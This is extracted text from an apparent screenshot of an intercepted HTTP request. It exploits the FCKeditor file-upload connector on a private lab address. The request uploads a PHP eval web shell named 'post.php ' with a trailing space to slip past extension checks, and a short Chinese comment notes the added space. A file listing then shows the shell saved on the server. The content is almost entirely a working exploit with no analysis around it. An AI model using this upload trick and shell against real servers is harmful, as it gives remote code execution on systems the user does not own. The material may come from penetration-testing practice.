 1 POST /fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=%2F
HTTP/1.1
2 Host: 192.168.190.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------32742624041366589986653651825
8 Content-Length: 262
9 Origin: http://192.168.190.128
10 Connection: close
11 Referer: http://192.168.190.128/fckeditor/editor/filemanager/browser/default/frmupload.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32742624041366589986653651825
15 Content-Disposition: form-data; name="NewFile"; filename="post.php "
尾部增加了空格
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']);?>
19 -----------------------------32742624041366589986653651825--
20
Resource Type
File
/
post.php
1 KB